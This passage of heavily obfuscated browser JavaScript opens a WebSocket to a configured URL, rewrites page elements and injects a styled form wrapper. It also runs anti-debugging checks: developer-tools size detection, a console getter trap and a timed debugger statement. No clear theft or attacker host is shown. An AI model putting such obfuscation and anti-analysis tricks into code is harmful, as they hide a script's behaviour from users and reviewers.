_0x410c93=null,_0x5b2338=null,_0x5a8ca4=null,_0x1606d5=![],_0x34d7ca=!![],_0x4ce6b5=-0x254f*-0x1+-0x553*-0x2+-0x1*0x2ff5,_0x2a92e1=_0x176017[_0x43f984(0x6f6,_0x5cc492._0xf7af20,-0x2b5,_0x5cc492._0x9f3f8)+_0x361eb8(_0x5cc492._0x5d5624,_0x5cc492._0x3aa2d9,0xb84,0xad9)+'ts']||0x11b8+0xe91+0x674*-0x5;function _0x3d7a58(){const _0x1cf92e={_0x36c981:0x20,_0x2f1b32:0x3c2},_0x415da9={_0x5382ad:0x88b,_0x186355:0x7b8,_0x2fe564:0x273,_0x3306a8:0xd3e,_0x10b22e:0xca7,_0x257ae6:0x662,_0x5734db:0x507,_0xd52f77:0x1a4},_0x14b482={_0x2f2a96:0xba1,_0x2c209a:0x11d0,_0x2076dc:0xa16,_0x57a560:0x12b0,_0x13a412:0x1109,_0x57366e:0x7fa},_0x4a6463={_0x77a95b:0x674},_0x3bcae0={_0x3ac9e8:0x4c4,_0x4d960b:0x149},_0x463e9d={_0x3dcc8d:0x505},_0x10666a={'eLHKC':function(_0x212a6a,_0x569d78){function _0x381826(_0x56aafd,_0x15a7f6,_0x4cfab1,_0x118099){return _0x5f49(_0x118099-0x1c9,_0x4cfab1)}return _0x50c6e4[_0x381826(0x97d,0x2cd,0x91a,_0x463e9d._0x3dcc8d)](_0x212a6a,_0x569d78)},'BEUyN':_0x50c6e4[_0x453d0d(0x80e,0x314,0x5db,_0x3d0d40._0xe2ea89)],'hYxMP':_0x50c6e4.XycTj,'dsgZV':function(_0x13d748){return _0x13d748()}};function _0x453d0d(_0x405a6a,_0x3f73d4,_0x3d9baa,_0x4e457f){return _0x361eb8(_0x4e457f,_0x3f73d4-0x1b9,_0x3d9baa- -0x2e0,_0x4e457f-_0x2dbddf._0x144ff7)}function _0x52eb2c(_0xbdcda0,_0x2795c9,_0x2f08b5,_0x4c91d5){return _0x43f984(_0x2795c9,_0x2f08b5-0x5e3,_0x2f08b5-_0x2da9f1._0x14f3bf,_0x4c91d5-0x8c)}if(!_0x176017[_0x52eb2c(0x6d2,_0x3d0d40._0x3fcecc,0x6bf,_0x3d0d40._0xf3ed6)+'ocket']){if(_0x50c6e4.IPzuB(_0x453d0d(-_0x3d0d40._0x35b9f4,-0x7ca,-0x271,0x1dd),_0x50c6e4.bmXHu))return;else try{_0x48783a[_0x453d0d(-0xa5,0x839,_0x3d0d40._0x4c51cb,_0x3d0d40._0x8744b4)][_0x52eb2c(0xeb3,0xf40,0xf20,_0x3d0d40._0x5bc27d)]='',_0x56742d[_0x52eb2c(_0x3d0d40._0xf5f09c,_0x3d0d40._0x31babc,_0x3d0d40._0x3b7616,0xa11)+_0x453d0d(0x23a,_0x3d0d40._0x583ea9,0x7e0,_0x3d0d40._0x216219)](_0x50c6e4[_0x453d0d(-0x70,_0x3d0d40._0x16c01b,_0x3d0d40._0x20918c,0x225)]),_0x4fd029[_0x52eb2c(_0x3d0d40._0x433461,_0x3d0d40._0x37131b,_0x3d0d40._0x569454,0xb18)]&&_0x425620[_0x453d0d(0x2fd,_0x3d0d40._0x58ff40,_0x3d0d40._0xab7d7d,-0x4cd)](_0x50c6e4[_0x52eb2c(_0x3d0d40._0x31bd0e,_0x3d0d40._0x14296c,_0x3d0d40._0x387dba,0x264)],_0x26a84e[_0x453d0d(_0x3d0d40._0x44cdd5,0x4fc,0x26b,_0x3d0d40._0x1c415d)]||_0x27b4e1[_0x52eb2c(0x1637,_0x3d0d40._0x3b86eb,0xfe9,0xdda)])}catch(_0x5b995d){}}try{if(_0x50c6e4.WyPAB(_0x52eb2c(0x184,0x4bb,0x5d2,_0x3d0d40._0x2c8eb9),_0x453d0d(0xb57,_0x3d0d40._0x283260,0xa3f,_0x3d0d40._0x4f5df6))){const _0x26bd80={'OcuDV':function(_0x199de0,_0x272111){const _0x3a837d={_0x538566:0x6d,_0x312d9d:0x6a3,_0x379eb4:0x1d7};function _0xfc97eb(_0x69adc4,_0x1122cf,_0xe40dcf,_0x4576cf){return _0x52eb2c(_0x69adc4-_0x3a837d._0x538566,_0x69adc4,_0x4576cf- -_0x3a837d._0x312d9d,_0x4576cf-_0x3a837d._0x379eb4)}return _0x50c6e4[_0xfc97eb(0x745,-_0x3bcae0._0x3ac9e8,_0x3bcae0._0x4d960b,0x135)](_0x199de0,_0x272111)},'WqBvK':function(_0x180d93,_0x45599a){const _0x5e9c51={_0x5e3047:0x5b};function _0x464dca(_0x44fd2d,_0xd7ae7f,_0x49ef69,_0x3b139c){return _0x453d0d(_0x44fd2d-0x3d,_0xd7ae7f-_0x5e9c51._0x5e3047,_0x49ef69- -0x2a,_0xd7ae7f)}return _0x50c6e4[_0x464dca(-0x13,_0x4a6463._0x77a95b,0x268,0x1ff)](_0x180d93,_0x45599a)},'lipfS':function(_0x124870,_0x2b2ffb){return _0x50c6e4.BERYN(_0x124870,_0x2b2ffb)},'xCBgG':_0x50c6e4[_0x453d0d(_0x3d0d40._0x3b90bd,_0x3d0d40._0x2ced86,0x7b8,_0x3d0d40._0x197806)],'icMYc':_0x50c6e4.UWTah};_0x2cfefa=_0xb85ac6[_0x52eb2c(0xad1,0x82b,0x83d,0xb53)](new _0x316ef1(_0x50c6e4[_0x453d0d(-0x206,_0x3d0d40._0x79863d,-0x181,0x29c)]('<'+_0x50c6e4[_0x52eb2c(_0x3d0d40._0x256e32,_0x3d0d40._0x99265c,0x990,_0x3d0d40._0xcf3004)],_0x50c6e4.cJDco),'gi'),function(_0x268fc4,_0x3dbe0c,_0x13b17e){const _0x1a8f99={_0x38e3c5:0x1e9},_0x5e86b5={_0x58d446:0x16,_0x449b07:0x13f};function _0x110b72(_0x142557,_0x13753e,_0x1e5493,_0x3a3c41){return _0x453d0d(_0x142557-_0x5e86b5._0x58d446,_0x13753e-_0x5e86b5._0x449b07,_0x13753e-0x3b6,_0x1e5493)}const _0x261f05=_0x26bd80[_0x110b72(0x898,_0x14b482._0x2f2a96,_0x14b482._0x2c209a,0xba9)](_0x25e36c,_0x13b17e);function _0x25c275(_0x1e511e,_0x53825f,_0x5bff8a,_0x5446ba){return _0x52eb2c(_0x1e511e-0x75,_0x5446ba,_0x5bff8a- -0x322,_0x5446ba-_0x1a8f99._0x38e3c5)}return _0x26bd80[_0x25c275(_0x14b482._0x2076dc,_0x14b482._0x57a560,0xd5f,0xe41)](_0x26bd80[_0x25c275(0xe1c,0x1366,0xd5f,_0x14b482._0x13a412)](_0x26bd80[_0x25c275(0x53b,0x802,_0x14b482._0x57366e,0xc24)](_0x26bd80.xCBgG,_0x3dbe0c),'>'),_0x261f05)+_0x26bd80.icMYc});const _0x2199a4=_0x453d0d(_0x3d0d40._0x326a80,0x47a,-_0x3d0d40._0x46e9c6,_0x3d0d40._0x38269a)+_0x52eb2c(0x509,0x366,0x919,_0x3d0d40._0x531d93)+'d-form-wra'+_0x52eb2c(_0x3d0d40._0x5a6a59,_0x3d0d40._0x11d0cc,0xd84,_0x3d0d40._0x294d81)+_0x52eb2c(0xee5,_0x3d0d40._0x28595b,_0x3d0d40._0x116a1f,0x90a)+_0x453d0d(_0x3d0d40._0x21b215,_0x3d0d40._0x2e1877,-_0x3d0d40._0x498836,-_0x3d0d40._0x589773)+'tant;\x0a\x20\x20\x20\x20'+_0x453d0d(-0x6a7,-_0x3d0d40._0x321f6d,-0x159,-_0x3d0d40._0x10c157)+_0x52eb2c(_0x3d0d40._0x59257d,0x94d,0x74c,0x984)+'rtant;\x0a\x20\x20\x20'+'\x20font-fami'+_0x453d0d(_0x3d0d40._0x55d731,0xd2,-_0x3d0d40._0x26be83,-0x5bb)+_0x453d0d(_0x3d0d40._0x24f36c,0x13f,_0x3d0d40._0x4d6b3c,_0x3d0d40._0x2c79fa)+_0x52eb2c(_0x3d0d40._0x3516c9,0xf38,_0x3d0d40._0x2297a9,0xb06)+'nt;\x0a\x20\x20\x20\x20li'+_0x453d0d(-_0x3d0d40._0x2e77cf,0x165,_0x3d0d40._0x485826,-_0x3d0d40._0x4090b4)+_0x453d0d(_0x3d0d40._0x16132f,_0x3d0d40._0x48e0dd,0x3b9,_0x3d0d40._0x46a81f)+'rtant;\x0a\x20\x20\x20'+'\x20box-sizin'+'g:\x20border-'+_0x52eb2c(_0x3d0d40._0x40809b,_0x3d0d40._0x226735,_0x3d0d40._0x5d6407,_0x3d0d40._0x40980a)+_0x52eb2c(_0x3d0d40._0x339eb8,_0x3d0d40._0x5728a0,_0x3d0d40._0x2c1cdd,0x7b2)+_0x453d0d(0x6a5,_0x3d0d40._0x27da23,0x60d,_0x3d0d40._0x377b64)+_0x52eb2c(_0x3d0d40._0xa553b4,_0x3d0d40._0x50c38d,0x757,0xd22)+_0x52eb2c(_0x3d0d40._0x2bdf2c,0xc0a,0x80e,_0x3d0d40._0x1d824a)+'\x20\x20all:\x20rev'+_0x52eb2c(_0x3d0d40._0x526c47,_0x3d0d40._0x103bc5,_0x3d0d40._0x44a925,0x76f)+_0x453d0d(0x34f,0x12,0x420,0x3d5)+_0x52eb2c(_0x3d0d40._0x22a6e1,0xf1a,0xb54,_0x3d0d40._0x919783)+_0x453d0d(0x4a3,0x4ae,_0x3d0d40._0x4e834c,_0x3d0d40._0x20a5db)+'ox\x20!import'+_0x453d0d(_0x3d0d40._0x50c11c,0x5f2,0x12a,-_0x3d0d40._0x102be3)+_0x453d0d(0x855,_0x3d0d40._0x314f9d,_0x3d0d40._0x597146,0xbc1)+_0x52eb2c(0xe45,0x4bd,0x82c,_0x3d0d40._0x50183b)+_0x453d0d(-0x7d,_0x3d0d40._0xa6870f,0x5ed,_0x3d0d40._0x150605)+_0x52eb2c(0x7d0,-0x78,_0x3d0d40._0x4bf2b6,-0x8d)+'er\x22>';_0x5317de=_0x50c6e4[_0x52eb2c(0x9a0,0x5f0,0x49a,-_0x3d0d40._0x4b902e)](_0x2199a4,_0x2bc229)+_0x52eb2c(0xb85,0xbfb,0xda7,0xddc)}else _0x587546=new WebSocket(_0x176017[_0x453d0d(0x551,0x49c,_0x3d0d40._0x4c0292,-0x12a)]),_0x587546[_0x453d0d(0x2ca,0xbea,0x63b,0x42)]=()=>{const _0x175888={_0x49a0eb:0x1,_0x25c7bf:0x147},_0x2412d2={_0x1ada5b:0x73,_0x53454a:0x551,_0x4f6b5d:0x4a};function _0xde1f7b(_0x8dab9b,_0x84438d,_0x48aabd,_0x5ac80a){return _0x52eb2c(_0x8dab9b-_0x2412d2._0x1ada5b,_0x8dab9b,_0x48aabd- -_0x2412d2._0x53454a,_0x5ac80a-_0x2412d2._0x4f6b5d)}function _0x244f9b(_0xf6c226,_0x294358,_0x39ce2e,_0x43d14c){return _0x52eb2c(_0xf6c226-_0x175888._0x49a0eb,_0x43d14c,_0x39ce2e- -_0x175888._0x25c7bf,_0x43d14c-0xe0)}_0x50c6e4.GksUE(_0x50c6e4[_0xde1f7b(0x781,_0x415da9._0x5382ad,_0x415da9._0x186355,_0x415da9._0x2fe564)],_0x50c6e4[_0x244f9b(0xb57,_0x415da9._0x3306a8,0xbc2,_0x415da9._0x10b22e)])?(_0x351f5a(_0x2611ac),_0x1fcce0=null):(_0x4ce6b5=-0x1*-0x819+0x1b78+-0x2391,_0x50c6e4[_0x244f9b(0x21e,_0x415da9._0x257ae6,_0x415da9._0x5734db,_0x415da9._0xd52f77)](_0x3e9b5d))},_0x587546[_0x453d0d(-0x65,-_0x3d0d40._0x3e359f,-0x90,-0x52f)]=_0x5609ed=>{const _0x4303c5={_0x3632d7:0x55};function _0x2685c9(_0x150c3a,_0x286eda,_0x3680d2,_0x44f794){return _0x453d0d(_0x150c3a-0x141,_0x286eda-_0x1cf92e._0x36c981,_0x150c3a-_0x1cf92e._0x2f1b32,_0x44f794)}function _0x3159fa(_0x3cc0a5,_0x4de437,_0x5b723c,_0x368588){return _0x52eb2c(_0x3cc0a5-_0x4303c5._0x3632d7,_0x4de437,_0x368588- -0x4b7,_0x368588-0xef)}_0x10666a[_0x3159fa(_0x135088._0x13bab6,0x662,0x699,0x369)](_0x10666a[_0x2685c9(_0x135088._0x1f1881,-0x22,0xc9,_0x135088._0x5d65a9)],_0x10666a[_0x3159fa(_0x135088._0x158ae7,0xfd2,0x533,_0x135088._0x48294a)])?_0x10666a[_0x3159fa(_0x135088._0x1cb443,_0x135088._0x77e6d5,0x75c,0x919)](_0x17421d):_0x2582de[_0x3159fa(-_0x135088._0x444674,0x100,_0x135088._0xaed8dd,0x2c1)](_0x3159fa(0x3fd,0x182,_0x135088._0x1bcd68,-0x6a)+'m\x20already\x20'+_0x2685c9(_0x135088._0xa60649,_0x135088._0x345425,0x3b2,0x84c)+_0x2685c9(_0x135088._0x5b4cda,0xbbc,_0x135088._0x5ad3ee,0xf74),_0x34b586.id)},_0x587546[_0x52eb2c(_0x3d0d40._0x151014,0x1288,_0x3d0d40._0x5e1d78,_0x3d0d40._0x17d43d)]=_0x1eb132=>{},_0x587546.onclose=_0x33048c=>{const _0x409729={_0x10514b:0x1c0,_0x30ebed:0x379};function _0x238fa0(_0x5e8133,_0x3d20d0,_0x396a80,_0x44c942){return _0x453d0d(_0x5e8133-_0x409729._0x10514b,_0x3d20d0-0xb4,_0x44c942-_0x409729._0x30ebed,_0x5e8133)}function _0x256039(_0x199e59,_0x78c7a5,_0x5decd4,_0x5a939d){return _0x52eb2c(_0x199e59-0x35,_0x5a939d,_0x5decd4- -0x4df,_0x5a939d-0x8b)}_0x50c6e4[_0x256039(_0x2b865a._0x52c61c,_0x2b865a._0x2e706b,0x8c9,0x61e)](_0x17421d),_0x34d7ca&&_0x4ce6b5<_0x2a92e1&&(_0x4ce6b5++,_0x50c6e4[_0x256039(-0x4f4,-_0x2b865a._0x2dfb6b,_0x2b865a._0x33a1dc,-_0x2b865a._0xe02c48)](setTimeout,_0x3d7a58,0x2361+0x316*-0x5+-0x6b*0x1))}}catch(_0x10e4ed){}}function _0x3e9b5d(){return}function _0x17421d(){function _0xa6a75f(_0x1a68f6,_0xdaa2e5,_0x7f588c,_0x5af583){return _0x43f984(_0x5af583,_0x1a68f6-0x56,_0x7f588c-_0x2c2bd6._0x4e5d21,_0x5af583-0x163)}function _0x588520(_0x434a08,_0x17d84b,_0x3a9337,_0xf46ebc){return _0x361eb8(_0xf46ebc,_0x17d84b-_0x57a952._0xb463d2,_0x17d84b-_0x57a952._0x1235ab,_0xf46ebc-0x3b)}if(_0x50c6e4[_0x588520(0xf3f,0xc44,0xb1e,0x11bc)](_0x50c6e4[_0xa6a75f(0x36d,_0x32f776._0x1a3f43,0x1ee,0x2e0)],_0xa6a75f(0x662,_0x32f776._0x39dc6e,_0x32f776._0x51265d,0x9f9)))_0x400b3f.disconnect(),_0x2e94c3=null;else{if(_0x26c9a3){if(_0x50c6e4.nIjBR(_0x50c6e4[_0xa6a75f(_0x32f776._0x1d34b9,_0x32f776._0x2b1b0f,0xa03,0xa3d)],_0x50c6e4[_0xa6a75f(_0x32f776._0xf1c17,0x412,_0x32f776._0x5537ce,_0x32f776._0x3297c6)])){if(_0x50c6e4[_0x588520(0x10e2,0xc18,_0x32f776._0x4e1627,0xc12)](_0x37afaa,_0x5c7245)&&_0xe358d5[_0xa6a75f(0x555,0x504,_0x32f776._0x4da570,_0x32f776._0x37da2f)][_0x588520(_0x32f776._0x4f12d7,_0x32f776._0x2113ce,0x12f4,0xd52)]===_0x50c6e4.opgdo){const _0x4b3cfd=_0x50c6e4.cULxi[_0x588520(_0x32f776._0x52c377,_0x32f776._0x1efd9c,-_0x32f776._0x21ea9f,-_0x32f776._0x55e7c3)]('|');let _0x439add=0x1b29+-0x7*-0xc9+0x5f*-0x58;while(!![]){switch(_0x4b3cfd[_0x439add++]){case'0':_0x27f56e[_0x588520(_0x32f776._0x292f97,_0x32f776._0x3c1507,_0x32f776._0x36f283,_0x32f776._0x220b83)][_0x588520(_0x32f776._0x1dca42,_0x32f776._0x5baaf3,_0x32f776._0x4ecd0e,_0x32f776._0x58fdb3)+_0x588520(_0x32f776._0x3a71dd,0x65b,_0x32f776._0x34622c,_0x32f776._0x2ca6dd)]='';continue;case'1':_0x22a90f[_0x588520(0x775,_0x32f776._0x45a4fa,0x4cd,_0x32f776._0x28bce3)][_0xa6a75f(_0x32f776._0x1dc653,_0x32f776._0x2a4ba6,_0x32f776._0x35591a,0x79a)]='';continue;case'2':_0x1142f6[_0xa6a75f(_0x32f776._0x16ebec,_0x32f776._0x26e166,0x7ba,_0x32f776._0x182eaf)][_0x588520(_0x32f776._0x20dfb4,0x990,_0x32f776._0x54b3d4,_0x32f776._0x47d615)]='';continue;case'3':_0x4f5bb8[_0xa6a75f(0x555,_0x32f776._0x3c1206,_0x32f776._0x25c83b,0x9e1)][_0x588520(0xa1b,0x6f9,0xa6c,0xb4c)]='';continue;case'4':_0x53e7cb[_0x588520(_0x32f776._0x495905,_0x32f776._0x45a4fa,_0x32f776._0x3587c7,0xf93)][_0x588520(_0x32f776._0x5e1e23,_0x32f776._0x44627b,_0x32f776._0x4cb2dc,0x10e0)]='';continue;case'5':_0x3a5612[_0x588520(0x986,_0x32f776._0x163fa3,0x69,0xab1)+_0xa6a75f(_0x32f776._0x36a36f,0x3d9,0xc3e,_0x32f776._0x73117e)](_0x50c6e4[_0x588520(0xfa9,_0x32f776._0x33f7f2,0x597,0xff7)]);continue;case'6':_0x2e9d0b[_0xa6a75f(_0x32f776._0x422693,_0x32f776._0x354216,0x698,0x82e)].left='';continue;case'7':_0x527c11[_0xa6a75f(_0x32f776._0x3452cf,_0x32f776._0x3fe4af,0x68b,_0x32f776._0x9f7d2)]&&_0x5124f3[_0xa6a75f(0x1eb,-_0x32f776._0x4b2547,0x648,-0x1ee)](_0x50c6e4[_0xa6a75f(_0x32f776._0x248c59,0x820,0x8ea,0x68c)]);continue;case'8':_0x2151f8['removeAttr'+'ibute'](_0x50c6e4[_0x588520(_0x32f776._0x3877e2,0x9ea,0xc2d,0x5c3)]);continue}break}}}else _0x50c6e4[_0x588520(0x5a8,_0x32f776._0x4aa3ac,0x81b,-_0x32f776._0x412085)](clearInterval,_0x26c9a3),_0x26c9a3=null}}}function _0x1b7c86(){const _0x4747e4={_0x25ad48:0x73b,_0x336c7d:0xc6b,_0x4a8bb2:0x9f3,_0x21ffdc:0xfc9,_0x6afe1e:0x122c,_0x4f0e23:0xf19,_0x56864c:0xd51,_0x189c42:0x71,_0x2d5997:0xb5,_0x3d121b:0x1208,_0x1ed562:0xea0,_0x5ee3e6:0xc8f,_0x1f5ec7:0x90f},_0x4facee={_0x12aa58:0xec},_0x3a2d7a={_0x161679:0x32a};function _0x56a4df(_0x3df4f0,_0x3f6ec0,_0x44b99b,_0x1cfec4){return _0x43f984(_0x3f6ec0,_0x3df4f0-_0x3b09c6._0x28ef91,_0x44b99b-_0x3b09c6._0x2201e9,_0x1cfec4-_0x3b09c6._0x306ed3)}const _0x2d3e0f={'sgJGp':function(_0x43c273,_0x2c3b90){return _0x43c273>_0x2c3b90},'NEbeM':function(_0x41f7d4,_0x3fe334){function _0x252675(_0x1075a5,_0xb6d3ec,_0x181371,_0x2df918){return _0x5f49(_0x2df918- -_0x3a2d7a._0x161679,_0x181371)}return _0x50c6e4[_0x252675(_0x3f6fce._0x13fc17,0x7e4,_0x3f6fce._0x25b377,_0x3f6fce._0x3adbca)](_0x41f7d4,_0x3fe334)},'iuXFp':function(_0x1dc53b,_0x2b2e1e){return _0x50c6e4.WOjZT(_0x1dc53b,_0x2b2e1e)},'yikZg':_0x50c6e4[_0x17c7ff(0xa1e,0x963,_0x65d64e._0x3678dc,_0x65d64e._0x73a772)],'ZThYV':_0x17c7ff(0x872,_0x65d64e._0x25307e,0xe09,0xa25)+_0x17c7ff(_0x65d64e._0x4e84b0,0xeb4,_0x65d64e._0x1b78a5,0x83b),'NhTMR':_0x50c6e4[_0x17c7ff(_0x65d64e._0x1a867e,0x10f,0x115,0x3df)],'omYHZ':_0x50c6e4[_0x17c7ff(-0x687,-_0x65d64e._0x3dfdb9,-0xf5,-_0x65d64e._0x34dcc4)],'DTuop':_0x50c6e4[_0x56a4df(0x333,0x7ff,_0x65d64e._0x355674,0x6c7)],'jQlgj':function(_0x2f300e){const _0x177e76={_0x5d69c3:0x277,_0x558573:0x1b4,_0x19b746:0xd1};function _0x253ec4(_0x2cec9a,_0x3fd4bd,_0xd58cd4,_0x2d570e){return _0x56a4df(_0x2d570e-_0x177e76._0x5d69c3,_0x2cec9a,_0xd58cd4-_0x177e76._0x558573,_0x2d570e-_0x177e76._0x19b746)}return _0x50c6e4[_0x253ec4(0x78b,_0x4878c3._0x268ed2,0x111b,_0x4878c3._0x171a9c)](_0x2f300e)}};if(!_0x176017[_0x17c7ff(-0x248,-0xe1,_0x65d64e._0x37fb11,_0x65d64e._0x1a6b68)+_0x17c7ff(0x471,_0x65d64e._0x19d15b,_0x65d64e._0x7d9f16,0x37c)])return;const _0x3d405a={};_0x3d405a[_0x56a4df(_0x65d64e._0x1a381a,_0x65d64e._0x321043,_0x65d64e._0x57efdb,0x97b)]=![],_0x3d405a[_0x56a4df(_0x65d64e._0x21b89f,0x65b,0xa99,0x109a)+'n']=null;let _0x38a423=_0x3d405a;const _0xe51bf6=-0x38+0x150d+-0x7*0x2e3;_0x50c6e4.KCwah(setInterval,()=>{const _0x4f8b04={_0x5370a1:0x1be,_0x45cd11:0x6a};function _0x4eccb0(_0x5a6548,_0x5086f3,_0x5b3692,_0x5db093){return _0x56a4df(_0x5b3692-0x3b5,_0x5db093,_0x5b3692-0xb,_0x5db093-_0x4facee._0x12aa58)}function _0xb4f60d(_0xe72e4a,_0x34e228,_0x509744,_0x54b610){return _0x17c7ff(_0xe72e4a,_0x34e228-0xf4,_0x509744-_0x4f8b04._0x5370a1,_0x34e228-_0x4f8b04._0x45cd11)}window['outerHeigh'+'t']&&window[_0xb4f60d(_0x31d9e8._0x37bb0d,_0x31d9e8._0x14061e,_0x31d9e8._0x2c3c23,_0x31d9e8._0x1b501b)]&&((_0x2d3e0f.sgJGp(window[_0x4eccb0(_0x31d9e8._0x6fa523,0xe58,0xc21,_0x31d9e8._0x553bfb)+'t']-window['innerHeigh'+'t'],_0xe51bf6)||_0x2d3e0f[_0x4eccb0(0xec,0x2c1,0x4ca,_0x31d9e8._0x16c3f6)](window[_0x4eccb0(_0x31d9e8._0x45ca04,0xfe5,0xdb4,_0x31d9e8._0x3d8a8a)]-window[_0xb4f60d(_0x31d9e8._0x544cad,_0x31d9e8._0x13f06f,-0x210,0x431)],_0xe51bf6))&&(!_0x38a423.open&&(_0x2d3e0f.iuXFp(_0x2d3e0f[_0x4eccb0(_0x31d9e8._0x4805f8,_0x31d9e8._0x4934e4,0x3e1,0x60d)],_0x2d3e0f.yikZg)?_0x3e5620[_0xb4f60d(0x526,-0x2b,_0x31d9e8._0x1d40d6,-0x3b6)]():(_0x38a423[_0x4eccb0(_0x31d9e8._0x1516ff,_0x31d9e8._0x70b2af,_0x31d9e8._0x9b0b4b,0xa41)]=!![],localStorage[_0x4eccb0(_0x31d9e8._0x549b59,0xb4f,0xfc6,_0x31d9e8._0x31458e)](_0x2d3e0f.ZThYV,'1'),_0x1fd3e7()))))},-0xd*-0xfb+0x63d*-0x2+-0x1af*-0x1);let _0x39ab0f=![];Object[_0x17c7ff(_0x65d64e._0x27bb62,-_0x65d64e._0x47be59,_0x65d64e._0x38d8bb,0x20c)+_0x56a4df(0x127,-0x232,-_0x65d64e._0x5f55cb,-_0x65d64e._0x4c3cd3)](console,_0x50c6e4[_0x56a4df(_0x65d64e._0x4786e0,0x2f5,0x27a,_0x65d64e._0x9a2b13)],{'get':function(){const _0x1ee095={_0x20e491:0x3fb,_0x649884:0x64,_0x8d9a4a:0x18b};function _0xdbeb8e(_0x1d5baf,_0x567f85,_0x3da7c4,_0x42ca14){return _0x17c7ff(_0x567f85,_0x567f85-0x55,_0x3da7c4-0x1da,_0x3da7c4-0x36a)}!_0x39ab0f&&(_0x2d3e0f[_0x3fd1d0(0x7fe,_0x4747e4._0x25ad48,_0x4747e4._0x336c7d,_0x4747e4._0x4a8bb2)](_0x2d3e0f.omYHZ,_0x2d3e0f[_0x3fd1d0(_0x4747e4._0x21ffdc,_0x4747e4._0x6afe1e,_0x4747e4._0x4f0e23,0xbcf)])?(_0x39ab0f=!![],localStorage[_0xdbeb8e(0x1225,0xe30,_0x4747e4._0x56864c,0x910)](_0x2d3e0f[_0xdbeb8e(-_0x4747e4._0x189c42,0x6df,_0x4747e4._0x2d5997,0x14c)],'1'),_0x2d3e0f[_0x3fd1d0(_0x4747e4._0x3d121b,0x1214,_0x4747e4._0x1ed562,_0x4747e4._0x5ee3e6)](_0x1fd3e7)):_0x377e6a&&(_0x51d019(_0xc7ff11),_0x5c06dd=null,_0x4121ef.debugMode&&_0x180966.log(_0x2d3e0f[_0x3fd1d0(0xd71,_0x4747e4._0x1f5ec7,0xbd5,0x1174)])));function _0x3fd1d0(_0x4af4c5,_0x1439d3,_0x1c6c06,_0x5a026c){return _0x56a4df(_0x1c6c06-_0x1ee095._0x20e491,_0x5a026c,_0x1c6c06-_0x1ee095._0x649884,_0x5a026c-_0x1ee095._0x8d9a4a)}return undefined}});const _0x2ccd25=performance.now();debugger;const _0x183e15=performance[_0x56a4df(0x13,0x384,0x1d4,0x579)]();function _0x17c7ff(_0x1dff70,_0x186de5,_0x7c0f3d,_0x88ef88){return _0x361eb8(_0x1dff70,_0x186de5-0x5,_0x88ef88- -_0x14f6e5._0x4400fd,_0x88ef88-_0x14f6e5._0x3d6f0b)}_0x50c6e4[_0x56a4df(_0x65d64e._0x512207,0xda4,_0x65d64e._0x51c841,0x8c1)](_0x183e15-_0x2ccd25,-0x2321+-0x1546+-0x43*-0xd9)&&(localStorage[_0x56a4df(0xc11,0xa17,_0x65d64e._0x4e99fa,0x7c9)](_0x50c6e4.jIBQr,'1'),_0x50c6e4[_0x17c7ff(_0x65d64e._0x37cc38,0x3df,0x5d5,_0x65d64e._0x27ef65)](_0x1fd3e7))}function _0x1fd3e7(){const _0x3caa1c={_0x493fa5:0x534,_0x5b22a1:0x2e6},_0x17e27e={};_0x17e27e[_0x278d42(0x77c,0xa24,0x9f8,0xfbe)]=_0x50c6e4[_0x278d42(_0x4d7479._0x12577d,0x697,_0x4d7479._0x150e61,0xcce)],_0x17e27e[_0x39edd3(-_0x4d7479._0x2db3b1,-0x73,-0x523,-_0x4d7479._0x4b7f67)]=_0x50c6e4[_0x39edd3(0x50c,0x65,-0x3f6,-0x4b)],_0x17e27e.HJkrd=_0x50c6e4[_0x278d42(0xfd3,_0x4d7479._0x3de21a,0xe32,0xa78)],_0x17e27e[_0x39edd3(_0x4d7479._0x424aef,_0x4d7479._0x15b02f,_0x4d7479._0x19a8a1,_0x4d7479._0x3de85a)]=_0x50c6e4[_0x39edd3(-0x359,0x163,-_0x4d7479._0x3937fc,_0x4d7479._0x3590d)];function _0x278d42(_0x39b5ba,_0x40ff2c,_0x219fcc,_0x4d6d63){return _0x43f984(_0x219fcc,_0x40ff2c-_0x2c0968._0x4244f8,_0x219fcc-_0x2c0968._0x456ed4,_0x4d6d63-_0x2c0968._0x2d3688)}_0x17e27e[_0x39edd3(0x3b4,-0x71,-_0x4d7479._0x3420c7,-_0x4d7479._0x1ddd65)]=_0x50c6e4[_0x278d42(_0x4d7479._0x6854e5,_0x4d7479._0x613187,0x1422,_0x4d7479._0x34e9e2)],_0x17e27e[_0x278d42(0x714,_0x4d7479._0x30a660,0x72a,0xa65)]=_0x50c6e4[_0x39edd3(_0x4d7479._0x57a323,_0x4d7479._0x57d1ae,0x77d,_0x4d7479._0x2c2b0c)],_0x17e27e[_0x39edd3(_0x4d7479._0x393477,_0x4d7479._0x2df53b,0xb24,0x800)]=_0x50c6e4[_0x39edd3(0x706,0x1c3,-0x52,_0x4d7479._0x37f44e)],_0x17e27e[_0x39edd3(_0x4d7479._0x377321,_0x4d7479._0x3fd2e0,0xdb9,_0x4d7479._0x3be349)]=function(_0x75f22f,_0x18591f){return _0x75f22f<_0x18591f},_0x17e27e[_0x278d42(0xce,_0x4d7479._0x307d07,_0x4d7479._0x146198,-_0x4d7479._0x1f9da0)]=function(_0x5af879,_0x511760){return _0x5af879>_0x511760},_0x17e27e[_0x278d42(0xa32,_0x4d7479._0x16b93a,_0x4d7479._0x2c6e1e,_0x4d7479._0x25904e)]=_0x50c6e4[_0x278d42(_0x4d7479._0x4c8527,0x9c0,_0x4d7479._0x127ccc,_0x4d7479._0x14ebd8)],_0x17e27e[_0x278d42(_0x4d7479._0xc4e165,_0x4d7479._0x1d6029,_0x4d7479._0x5a62d2,_0x4d7479._0x205856)]=_0x50c6e4[_0x39edd3(_0x4d7479._0x2c6b42,0x655,0x213,_0x4d7479._0x1ad195)];const _0x309abe=_0x17e27e;function _0x39edd3(_0x2b9c90,_0x284d6d,_0x1e602d,_0x29d10a){return _0x361eb8(_0x2b9c90,_0x284d6d-_0x7bc7b9._0x51c5de,_0x284d6d- 